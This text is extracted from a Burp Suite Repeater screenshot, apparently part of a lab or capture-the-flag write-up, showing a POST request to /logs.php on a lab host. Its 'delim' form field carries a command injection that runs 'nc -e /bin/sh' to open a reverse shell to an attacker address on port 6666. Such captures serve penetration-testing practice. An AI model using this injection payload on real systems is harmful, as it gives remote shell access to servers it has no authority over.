 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.129.187.64 HTTP/1 ?
Request
Response
Pretty Raw Hex \n ≡
1 POST /logs.php HTTP/1.1
2 Host: 10.129.187.64
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=86pohu2u3klk5p2dn22beq7uqe
9 Connection: close
10 Content-Length: 45
11 Content-Type: application/x-www-form-urlencoded
12
13 delim=comma%26nc+-e+/bin/sh+10.10.14.102+6666
INSPECTOR